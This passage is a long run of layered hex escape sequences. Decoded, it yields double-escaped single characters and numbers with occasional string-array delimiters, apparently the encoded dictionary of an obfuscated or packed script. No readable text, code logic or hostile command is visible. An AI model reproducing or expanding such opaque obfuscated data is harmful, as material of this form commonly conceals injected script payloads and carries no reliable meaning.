x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c